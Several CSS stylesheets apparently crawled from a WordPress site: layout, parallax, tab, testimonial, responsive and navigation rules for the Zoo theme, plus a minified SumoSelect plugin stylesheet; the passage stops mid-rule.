/*-----------------------------------------------------------------------------------*/
/*	Parallax Section Styles
/*-----------------------------------------------------------------------------------*/
.parallaxSection{
	width: 100%;
	height: 450px;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.parallaxSection > div{
	width: 100%;
	height: 450px;;
	position: relative;
	overflow: hidden;
}
.parallaxSection .scrollanimation{
	width: 100%;
	text-align: center;
}
.parallaxSection h1, .color-parallax-content h1{
	width: 100%;
	z-index: 10;
	margin-bottom: 0.1em;
}
.fancy{
	font-size:19px; 
	font-family:serif;
	color: #fff;
}
.color-parallax-content{
	position: absolute;
	width: 100%;
	z-index: 1;
	text-align: center;
}
.color-parallax-container{
	height: 450px;
	overflow: hidden;
}
.color-parallax-background{
	opacity: 0.3;
	filter: alpha(opacity=30);
	background-attachment: scroll;
	min-height: 600px;
}
.parallaxSection > div > h1, .parallaxSection > div > h2, .parallaxSection > div > h3, .parallaxSection > div > h4, .parallaxSection > div > h5, .parallaxSection > div > h6{ margin-top: 200px; color: #fff !important;}
.color-parallax-content h1, .color-parallax-content h2, .color-parallax-content h3, .color-parallax-content h4, .color-parallax-content h5, .color-parallax-content h6{ margin-top: 200px; color: #fff !important;}
.parallaxSection .scrollanimation h1, .parallaxSection .scrollanimation h2, .parallaxSection .scrollanimation h3, .parallaxSection .scrollanimation h4, .parallaxSection .scrollanimation h5,.parallaxSection .scrollanimation h6{color: #fff !important;}
.no-js .parallaxSection .scrollanimation h1, .no-js .parallaxSection .scrollanimation h2, .no-js .parallaxSection .scrollanimation h3, .no-js .parallaxSection .scrollanimation h4, .no-js .parallaxSection .scrollanimation h5,.no-js .parallaxSection .scrollanimation h6{margin-top: 200px; color: #fff !important;}
.noSkrollr .parallaxSection .scrollanimation h1, .noSkrollr .parallaxSection .scrollanimation h2, .noSkrollr .parallaxSection .scrollanimation h3, .noSkrollr .parallaxSection .scrollanimation h4,.noSkrollr .parallaxSection .scrollanimation h5,.noSkrollr .parallaxSection .scrollanimation h6{margin-top: 200px; color: #fff !important;}
.no-js .iconholder{margin-top: 100px;}
 .noSkrollr .parallaxSection, .noSkrollr .parallaxBackground{background-attachment: scroll;}
/*-----------------------------------------------------------------------------------*/
/*	Parallax Background Styles
/*-----------------------------------------------------------------------------------*/
.parallaxBackground{
  position:static;
  min-width: 100%;
  height: 100%;
  min-height: 800px;
  padding: 100px 0px;
 background-attachment: fixed; 
 background-position: 50% 50%;
 -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.parallaxBackground:after{
  content: '';
  display: table;
  width: 100%;
  clear: both;
}
.parallaxBackground > div{
  position: relative;
}

.noSkrollr .parallaxSection, .noSkrollr .color-parallax-background{ background-position:50% 50% !important;}
.noSkrollr div.page, .noSkrollr .parallaxBackground{ background-attachment: scroll !important; }


/*-----------------------------------------------------------------------------------*/
/*	Tabs Styles
/*-----------------------------------------------------------------------------------*/
.tabs a:focus{outline: none;}
.tabs-content > li{ 
	display:none; 
	list-style-type: none;
}
.no-js .tabcontent{
	height: auto;
	clear: both;
	padding-top: 60px;
}
.no-js .tabcontent:after{
	content: '';
	display: table;
	clear: both;
}
.no-js .tabs{margin-bottom: -60px;}
.tabs-content > li.active{ display: block;}
.tabs-content{ padding: 0; }
.tabs{
	text-transform: uppercase; 
	width: 100%;
	padding: 0;
	margin: 0px;
	list-style: none;
	border: 1px dotted rgba(23,23,23,0.5);
	position: relative;
	z-index:9;

}
.lt-ie9 .tabs{
  border: 1px dotted #171717;
}
.tabs li{
	display: inline-block;
	
}
.tabs li a{
	display: inline-block;
	top: 0;
	text-decoration: none;
	letter-spacing: 2px;
	padding: 0px 25px;
	margin:1px;
	height: 48px;
	line-height: 48px;
	position: relative;
	text-transform: uppercase;
}
.tabs li a:hover{
	background: #2e2e2e;
}
.active{
	color: #fff !important;
}
.tabs li a:after{
	right: 1px;
}
#the-clients img{
	display: block;
}

/*-----------------------------------------------------------------------------------*/
/*	Google Map Styles
/*-----------------------------------------------------------------------------------*/
.googlemap { 
	position: relative; 
	max-width: inherit; 
}
.googlemap .map_canvas { 
	width: 100%; 
	height: 100%; 
}
.googlemap .map_canvas h3 { 
	margin: 0 0 10px; font-size: 14px; 
}
.map_canvas img { 
	max-width: none !important 
}
.no-js .map_canvas{
	background: #efefef;
}

/*-----------------------------------------------------------------------------------*/
/*	Testimonials Styles
/*-----------------------------------------------------------------------------------*/

#testimonials{
	text-align: center;
	margin-top: 60px;
}
#testimonials blockquote{
	background: transparent;
	border: none;
}
#testimonials blockquote .testimonial-avatar{
	display: inline-block;
	overflow: hidden;
	width: 116px ;
	height: 116px ;
	border:8px solid #fff;
  	border-radius: 50%;
  	-webkit-border-radius: 58px; 
	-moz-border-radius: 58px; 
	border-radius: 58px;
	margin-top: -100px;
}
#testimonials .flex-viewport{ overflow: visible !important; }
#testimonials cite{
	display: block;
	margin-top: 20px;
}
#testimonials cite span{
	display: block;
	font-style: italic;
}

/* ==========================================================================
   Media query for 960 Screens - sets nested grids to 100%
   ========================================================================== */
@media only screen and (max-width:960px){
.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
.row .row > div:last-child{margin-bottom:0 !important}
#portfolioinner{ text-align: center; }
#portfolioinner li{ width: 33.33%; }
}

/* ==========================================================================
   Media query for iPad and tablets portrait
   ========================================================================== */

/*@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){*/
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {

.row{
	margin-bottom:0!important
}
.slides-navigation a, .flex-direction-nav a { height: 50px; }
.slides-navigation {  margin-top:-51px; }
.flex-direction-nav a{margin-top:-25px;}

.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{
	width:100%;
	margin-right:0;
	margin-left:0;
	margin-bottom:20px;
}

.captioninner .c1,.captioninner .c2,.captioninner .c3,.captioninner .c4,.captioninner .c5,.captioninner .c6,.captioninner .c7,.captioninner .c8,.captioninner .c9,.captioninner .c10,.captioninner .c11,.captioninner .c12{
	padding: 0;
}
#portfolioinner li{ width: 33.33%; }
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
footer .social-networks{ 
	float: none;
	margin: 0px 0px 0px -5px; 
}

}



/* ==========================================================================
   Media query for iPhone and smartphone landscape
   ========================================================================== */

@media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
#portfolioinner li{ width: 50%; }

}

/* ==========================================================================
   Media query for iPhone and smartphone portrait
   ========================================================================== */

@media handheld, only screen and (max-width: 320px), only screen and (max-device-width: 320px){
.tabcontent .c1, .tabcontent .c2 , .tabcontent .c3, .tabcontent .c4, .tabcontent .c5, .tabcontent .c6{
	width:100%;
	margin-right:0;
	margin-left:0;
	margin-bottom:20px;
}
#portfolioinner li{ width: 100%; }

}

/* ==========================================================================
   Media query retina display
   ========================================================================== */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  
.twitter{background-image:url(images/twitter@2x.png); background-size: 60px 120px;}
.facebook{background-image:url(images/facebook@2x.png); background-size: 60px 120px;}
.dribbble{background-image:url(images/dribbble@2x.png); background-size: 60px 120px;}
.youtube{background-image:url(images/youtube@2x.png); background-size: 60px 120px;}
.instagram{background-image:url(images/instagram@2x.png); background-size: 60px 120px;}
.vimeo{background-image:url(images/vimeo@2x.png); background-size: 60px 120px;}
.tumblr{background-image:url(images/tumblr@2x.png); background-size: 60px 120px;}
.wordpress{background-image:url(images/wordpress@2x.png); background-size: 60px 120px;}
.rss{background-image:url(images/rss@2x.png); background-size: 60px 120px;}
.google{background-image:url(images/googleplus@2x.png); background-size: 60px 120px;}
.flickr{background-image:url(images/flickr@2x.png); background-size: 60px 120px;}
.linkedin{background-image:url(images/linkedin@2x.png); background-size: 60px 120px;}
.skype{background-image:url(images/skype@2x.png); background-size: 60px 120px;}
.dropbox{background-image:url(images/dropbox@2x.png); background-size: 60px 120px;}
.mfp-close:hover{ background: url(images/close@2x.png) no-repeat 0px -50px; background-size: 50px 100px;}
.mfp-close { background: transparent url(images/close@2x.png) no-repeat 0px 0px; background-size: 50px 100px;}
.mfp-preloader, #superslider_loading { background: url(images/loader@2x.gif) no-repeat center center; background-size: 24px 24px;}
.flex-direction-nav .flex-prev {background: rgba(42,47,53,0.6) url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-next {
	background: rgba(42,47,53,0.6) url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .flex-direction-nav .flex-next {
	background: #2e2e2e url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .flex-direction-nav .flex-prev {
	background: #2e2e2e url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-prev:hover {
	background: url(images/prev@2x.png) no-repeat 40% center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-next:hover {
	background: url(images/next@2x.png) no-repeat 60% center;
	background-size: 8px 15px;
}
.mfp-arrow-left { 
	background: url(images/portfolio-prev@2x.png) no-repeat 0px 0px; 
	background-size: 50px 100px;
}
.mfp-arrow-right {
	background: url(images/portfolio-next@2x.png) no-repeat 0px 0px; 
	background-size: 50px 100px;
}
.mfp-arrow-left:hover { 
	background: url(images/portfolio-prev@2x.png) no-repeat 0px -50px; 
	background-size: 50px 100px;
}
.mfp-arrow-right:hover { 
	background: url(images/portfolio-next@2x.png) no-repeat 0px -50px; 
	background-size: 50px 100px;
}
.slides-navigation a.prev{
	background: rgba(42,47,53,0.6) url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.slides-navigation a.next{
	background: rgba(42,47,53,0.6) url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .slides-navigation a.prev{
	background: #2e2e2e url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .slides-navigation a.next{
	background: #2e2e2e url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.slides-navigation a.prev:hover{
	background: url(images/prev@2x.png) no-repeat 40% center;
	background-size: 8px 15px;
}
.slides-navigation a.next:hover{
	background: url(images/next@2x.png) no-repeat 60% center;
	background-size: 8px 15px;
}
#testimonials .flex-direction-nav .flex-prev { 
	background: transparent url(images/test-prev@2x.png) no-repeat center right; 
	background-size: 14px 40px;
}
#testimonials .flex-direction-nav .flex-next { 
	background: transparent url(images/test-next@2x.png) no-repeat center left;
	background-size: 14px 40px;
}

}	


--- FILE ---
content_type: text/css
request_url: https://chayasiri.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3
body_size: 2139
content:
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:0}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:4px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SelectClass,.SumoUnder,.bwg_thumbnail .SelectClass,.bwg_thumbnail .SumoUnder{position:absolute;height:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-khtml-opacity:0;top:0;left:0;right:0}.SumoSelect.open>.search>label,.SumoSelect.open>.search>span{visibility:hidden}.bwg_thumbnail .SelectClass,.bwg_thumbnail .SumoUnder{width:100%;box-sizing:border-box;-moz-opacity:0;opacity:0}.SelectClass,.SumoUnder{display:inline-block;width:102%;box-sizing:border-box;-moz-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect .select-all>label,.SumoSelect>.CaptionCont,.SumoSelect>.optWrapper>.options li.opt label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:0}.SumoSelect.open>.CaptionCont,.SumoSelect:focus>.CaptionCont,.SumoSelect:hover>.CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect>.CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect>.CaptionCont>span{display:block;padding-right:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect>.CaptionCont>span.placeholder{color:#000}.SumoSelect>.CaptionCont>label{position:absolute;top:0;right:0;bottom:0;width:30px}.bwg_thumbnail .SumoSelect>.CaptionCont>label>i{background-image:none;bottom:0;background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;margin:auto;background-repeat:no-repeat;opacity:.8}.SumoSelect>.optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0,0,0,.11);border-radius:15px;overflow:hidden}.SumoSelect.open>.optWrapper{top:35px;display:block}.SumoSelect.open>.optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect>.optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect>.optWrapper>.options{border-radius:2px;position:relative;max-height:250px}.SumoSelect>.optWrapper>.options li.group.disabled>label{opacity:.5}.SumoSelect>.optWrapper>.options li ul li.opt{padding-left:22px}.SumoSelect>.optWrapper.multiple>.options li ul li.opt{padding-left:50px}.SumoSelect>.optWrapper.isFloating>.options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect>.optWrapper>.options li.opt{padding:6px;position:relative}.SumoSelect>.optWrapper>.options>li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect>.optWrapper>.options>li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.bwg_thumbnail .SumoSelect>.optWrapper>.options li.opt>label:hover{color:#323A45;opacity:.7}.SumoSelect>.optWrapper>.options li.opt:hover{background-color:#E4E4E4}.SumoSelect>.optWrapper>.options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect>.optWrapper>.options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect>.optWrapper>.options li span{display:none}.SumoSelect>.optWrapper>.options li.group>label{cursor:default;padding:8px 6px;font-weight:700}.SumoSelect>.optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect>.optWrapper>.options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect>.optWrapper>.options li.opt.disabled *{-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.SumoSelect>.optWrapper.multiple>.options li.opt{padding-left:35px;cursor:pointer}.SumoSelect .select-all>span,.SumoSelect>.optWrapper.multiple>.options li.opt span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect .select-all>span i,.SumoSelect>.optWrapper.multiple>.options li.opt span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0,0,0,.15);background-color:#fff}.SumoSelect>.optWrapper>.MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.13);border-radius:0 0 3px 3px}.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls{display:block}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p{padding:6px}.SumoSelect>.optWrapper.multiple>.MultiControls>p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover{background-color:#f1f1f1}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel{border-radius:0 0 3px}.bwg_thumbnail .SumoSelect>.optWrapper.isFloating>.options li.opt{padding:0}.SumoSelect>.optWrapper.isFloating>.options li.opt{padding:12px 6px}.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt{padding-left:35px}.SumoSelect>.optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect .select-all.partial>span i,.SumoSelect .select-all.selected>span i,.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i{background-color:#11a911;box-shadow:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:.7;cursor:not-allowed}.SumoSelect.disabled>.CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all>label,.SumoSelect .select-all>span i{cursor:pointer}.SumoSelect .select-all.partial>span i{background-color:#ccc}.SumoSelect>.optWrapper>.options li.optGroup{padding-left:5px;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://chayasiri.com/wp-content/themes/Zoo/style.css?ver=6.2.6
body_size: 8250
content:
/*
Theme Name: Zoo
Theme URI: http://www.webdingo.net/zoo
Author: Web Dingo
Author URI: http://www.webdingo.net
Description: Single page multi purpose parallax and animated scrolling theme.
Version: 1.1.7
License: GNU General Public License
License URI: license.txt
Tags: white, light, one-column, two-columns, right-sidebar, flexible-width

*/

/* ==========================================================================
   Fonts
   ========================================================================== */
/* @font-face {
  font-family: 'LatoRegular';
  src: url('fonts/Lato/Lato-Reg-webfont.eot');
  src: url('fonts/Lato/Lato-Reg-webfont.eot?#iefix') format('embedded-opentype'),
      url('fonts/Lato/Lato-Reg-webfont.woff') format('woff'),
      url('fonts/Lato/Lato-Reg-webfont.ttf') format('truetype'),
      url('fonts/Lato/Lato-Reg-webfont.svg#LatoRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'LatoHairline';
  src: url('fonts/Lato/Lato-Hai-webfont.eot');
  src: url('fonts/Lato/Lato-Hai-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/Lato/Lato-Hai-webfont.woff') format('woff'),
       url('fonts/Lato/Lato-Hai-webfont.ttf') format('truetype'),
       url('fonts/Lato/Lato-Hai-webfont.svg#LatoHairline') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'LatoBold';
  src: url('fonts/Lato/Lato-Bol-webfont.eot');
  src: url('fonts/Lato/Lato-Bol-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/Lato/Lato-Bol-webfont.woff') format('woff'),
       url('fonts/Lato/Lato-Bol-webfont.ttf') format('truetype'),
       url('fonts/Lato/Lato-Bol-webfont.svg#LatoBold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'LatoLight';
  src: url('fonts/Lato/Lato-Lig-webfont.eot');
  src: url('fonts/Lato/Lato-Lig-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/Lato/Lato-Lig-webfont.woff') format('woff'),
       url('fonts/Lato/Lato-Lig-webfont.ttf') format('truetype'),
       url('fonts/Lato/Lato-Lig-webfont.svg#LatoLight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'LatoBlack';
  src: url('fonts/Lato/Lato-Bla-webfont.eot');
  src: url('fonts/Lato/Lato-Bla-webfont.eot?#iefix') format('embedded-opentype'),
  url('fonts/Lato/Lato-Bla-webfont.woff') format('woff'),
  url('fonts/Lato/Lato-Bla-webfont.ttf') format('truetype'),
  url('fonts/Lato/Lato-Bla-webfont.svg#LatoBlack') format('svg');
  font-weight: normal;
  font-style: normal;
} */
@font-face {
    font-family: 'supermarketregular';
    src: url('fonts/supermarket/supermarket-webfont.eot');
    src: url('fonts/supermarket/supermarket-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/supermarket/supermarket-webfont.woff2') format('woff2'),
         url('fonts/supermarket/supermarket-webfont.woff') format('woff'),
         url('fonts/supermarket/supermarket-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}

/* ==========================================================================
   General
   ========================================================================== */
html{
  font-style: normal; 
  line-height:1.65;
  font-family: supermarketregular;

}

body {
  height: 100%;
  width: 100%;
  overflow-x:hidden;
  overflow-y:auto;

}
.lt-ie8 body{
  overflow: hidden;
}
.lt-ie8 .page{
  position: relative;
}
.lt-ie8 .mainnav, .lt-ie8 .slide-caption,.lt-ie8 .scrollanimation, .lt-ie8 #topbar{
  left: 0;
}
.lt-ie8 .nav-links li, .lt-ie8 .tabs li, .lt-ie8 .portfolio-nav li, .lt-ie8 .social-networks li, .lt-ie8 .portfolioinner li,.lt-ie8 .mix{
  float: left;
}
.lt-ie9 .mainnav .row{padding: 0px 15px;}
.lt-ie9 .nav-links{right: -60px;}

#main, #primary{
  min-height: 100%;
}

.fixed{
  position: fixed !important;
  top: 0;
}

.alignright{
  text-align: right;
  float: right;
}
.alignleft{
  text-align: left;
  float: left;
}

.aligncenter{ 
	text-align: center; 
	margin-left: auto;
    margin-right: auto;
    display: block;
}
.nopadding{padding: 0 !important;}
div.page{
  width: 100%;
  padding: 90px 0px;
    background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

}
.page-template-default #main{padding-top: 54px;}
.grid:after{
  content: '';
  display: table;
  width: 100%;
  clear: both;
}
.footer{
  width: 100%;
  text-align: center;
  padding:70px 35px;

}
.footer:before{

}
.footer small{
  display: block;
  width: 100%;
  margin-top: 8px;
  font-size: 80%;
  text-align: center;
  
}
.footer .grid > div{
  padding: 5px 15px;
}

.skrollr .pulse{
  animation-name: pulse;
  -webkit-animation-name: pulse;  

  animation-duration: 1.5s; 
  -webkit-animation-duration: 1.5s;

  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}

@keyframes pulse {
  0% {
    transform: scale(0.9);
    opacity: 0.7;   
  }
  50% {
    transform: scale(1);
    opacity: 1; 
  } 
  100% {
    transform: scale(0.9);
    opacity: 0.7; 
  }     
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0.95);
    opacity: 0.7;   
  }
  50% {
    -webkit-transform: scale(1);
    opacity: 1; 
  } 
  100% {
    -webkit-transform: scale(0.95);
    opacity: 0.7; 
  }     
}



.iconholder{
  width: 12.13675213675214%;
  position: relative;
  float: left;
  height: 500px;
  margin: 0% 3.931623931623932%;
}
.lt-ie8 .iconholder{
  margin: 0% 3.5%;
}

/* ==========================================================================
   Typography
   ========================================================================== */
::selection {
  background: #000;
  color: #fff;
  }
::-moz-selection {
  background: #000;
  color: #fff;
}

.ampersand { font-family: supermarketregular; }
.breakword { word-wrap: break-word; }
.normal-wrap { word-wrap: normal; }
.inherit-wrap { word-wrap: auto; }
small { font-size: 65%; }
h1{

}

h1,h2,h3,h4,h5,h6{
  line-height: 1;
  margin-top: 0;
  text-rendering: optimizeLegibility;
}

h2{
	font-size: 15px !important;
  letter-spacing: 2px !important;
}

.tera { margin-bottom: 0.25385em; }
.giga { margin-bottom: 0.33em; }
.mega { margin-bottom: 0.4125em; }
h1, .alpha { margin-bottom: 0.495em; }
h2, .beta { margin-bottom: 0.61875rem; }
h3, .gamma { margin-bottom: 0.825em; }
h4, .delta { margin-bottom: 1.2375em; }
h5, .epsilon {margin-bottom: 1.4142857142857141em; }
h6, .zeta, .entry-title a, #reply-title span > span{ 
  margin: 0;
  display: inline !important;
  padding: 12px 15px;
  background-color: #2e2e2e;
  color: #fff !important; 
  font-size: 11px !important;
  letter-spacing: 2px;
  text-transform: uppercase;
  line-height: 34px;
}

h6:after, .zeta:after, .entry-title a:after, #reply-title span > span:after{
  content: '';
  width: 100%;
  height: 0px;
  display: block;
  float: left;
  border-top: 1px dotted rgba(23,23,23,0.5);
  margin-top: -1px;
  margin-bottom: 1.65em;
}
.lt-ie9 h6:after,.lt-ie9 .zeta:after,.lt-ie9 .entry-title a:after,.lt-ie9 #reply-title span > span:after{
   border-top: 1px dotted #A4A4A3;
}

#reply-title a{ color: #fff; }
a{ text-decoration: none; }
.skrollr a{
  -webkit-transition: color 75ms ease;
  -moz-transition: color 75ms ease;
  -ms-transition: color 75ms ease;
  -o-transition: color 75ms ease;
  transition: color 75ms ease;
}

hr { 
  height: 1px;
  border: none;
  border-top:1px dotted rgba(23,23,23,0.5);
  margin: 0px; 
}
.lt-ie9 hr{
   border-top: 1px dotted #A4A4A3;
}

.drop-cap:first-letter {
  float: left;
  margin: auto .15em auto auto;
  padding: inherit;
  font-size: 6em;
  font-family: supermarketregular;
  line-height: 1;
  text-indent: 0;
  background: transparent;
  color: inherit;
  font-style: normal !important;
}
p + .drop-cap {
  text-indent: 0;
  margin-top: 0;
}
.zoo-page-title{
  font-size:1.18em;
}
.zoo-page-title span{ font-weight: normal; }

p { margin: auto auto 1.5em; }
p + p { margin-top: -1.5em; }
abbr, acronym, blockquote, code, dir, kbd, listing, plaintext, q, samp, tt, var, xmp {
  -webkit-hyphens: none; 
  -moz-hyphens: none; 
  -ms-hyphens: none; 
  -o-hyphens: none; 
  hyphens: none;  
}
pre code {
  word-wrap: normal;
}
code {
   font-family: supermarketregular;
}
abbr {
  font-variant: small-caps; 
  font-weight: 600;
  text-transform: lowercase;
  color: #808080;
}
abbr[title]:hover { cursor: help; }
.lining dt, .lining dd {
  display: inline;
  margin: 0;
}
.lining dt + dt:before, .lining dd + dt:before {
  content: "\A";
  white-space: pre;
}
.lining dd + dd:before { content: ", "; }
.lining dd:before {
  content: ": ";
  margin-left: -0.2em;
}
.dictionary-style dt {
  display: inline;
  counter-reset: definitions;
}
.dictionary-style dt + dt:before {
  content: ", ";
  margin-left: -0.2em;
}
.dictionary-style dd {
  display: block;
  counter-increment: definitions;
}
.dictionary-style dd:before {
  content: counter(definitions, decimal) ". ";
}
blockquote p:last-of-type { margin-bottom: 0; }
.blockquote + figcaption {
  display: block;
  font-size: inherit;
  text-align: right;
}
.blockquote + figcaption:before { content: "-"; }
blockquote{
  background: url('images/quote.png') no-repeat 0px 5px;
  padding: 0px 0px 0px 55px;
  margin: 0;
  font-style: italic; 

}
blockquote:after{
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  margin: 15px 0px;
  border-bottom: 1px dotted rgba(23,23,23,0.5) !important;
}
.lt-ie9 blockquote:after{
   border-bottom: 1px dotted #A4A4A3;
}
cite{
  color:#2e2e2e;
  font-style: normal;
}
.pull-quote {
  position: relative;
  padding: 1em;
}
.pull-quote:before,.pull-quote:after {
  height: 1em;
  opacity: 0.15;
  position: absolute;
  font-size: 4em;
  color: #dc976e;
}
.pull-quote:before {
  content: '“';
  top: 0;
  left: 0;
}
.pull-quote:after {
  content: '”';
  bottom: 0;
  right: 0;
}
.tooltip{
  display:inline;
  position:relative
}
.tooltip:hover{text-decoration:none}
.tooltip:hover:after{
  background:#111;
  background:#111;
  bottom:18px;
  color:#fff;
  content:attr(title);
  display:block;
  left:-50%;
  margin-left: -15px;
  padding:5px 15px;
  position:absolute;
  white-space:nowrap;
  z-index:98
}
.tooltip:hover:before{
  border:solid;
  border-color:#111 transparent;
  border-width:6px 6px 0 6px;
  bottom:12px;
  content:"";
  display:block;
  left:50%;
  margin-left: -6px;
  position:absolute;
  z-index:99
}

/* ==========================================================================
   Navigation
   ========================================================================== */
.mainLogo img{
  display: inline;
  vertical-align: middle;
}
.mainLogo{
  padding: 0;
  float: left;
  line-height: 55px;

}
.lt-ie8 .mainLogo{
  padding-top: 15px;
}
.page-template-single-page-php .mainnavhide{
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
.mainnav{
  display: block;
  width: 100%;
  min-height: 55px;
  letter-spacing: -5px;
  position: fixed;
  z-index: 1046;
  -webkit-box-shadow:  0px 2px 1px 0px rgba(86, 90, 88, 0.1);
  box-shadow:  0px 2px 1px 0px rgba(86, 90, 88, 0.1);
  
}


.no-js .mainnav{top:2px;}
.mainnav a{
  text-decoration: none;
  text-transform: uppercase;
  padding: 0;
  position: relative;
}
.mainnav a:focus {outline: none;}
.mainnav  ul{
  display: block;
  margin: 0;
  padding: 0 0 0 0;
  text-align: center;
  position: relative;
  float: right;
}
.mainnav ul > li{
  display: inline-block ;
  padding: 0;
  position: relative;
  height: 55px;
  margin-right: 60px;
  text-align: center;
  line-height: 56px;
}
.mainnav ul > li > a{
  display: block;
  letter-spacing: 1px;
  height: 14px;
  width: 100%;
  white-space: nowrap;
}

.mainnav ul > li > ul {
  padding: 0;
  position: absolute;
  top: 43px;
  left: -20px;
  padding-top: 10px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  max-height: 0px;
  overflow: hidden;
}
.skrollr .mainnav ul > li > ul {
  -webkit-transiton: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  -transition: all 0.4s;
}
.mainnav ul > li > ul > li > ul{
  position: absolute; 
  left: 100%; 
  top:0px;
  display: none;
}
.mainnav ul > li > ul > li { 
  display: block; 
  color: #CFAF71;
  width: 100%;
  padding: 0px 20px;
  text-align: left;
  min-width: 150px;
  border-top: 1px solid rgba(23,23,23,0.3);   
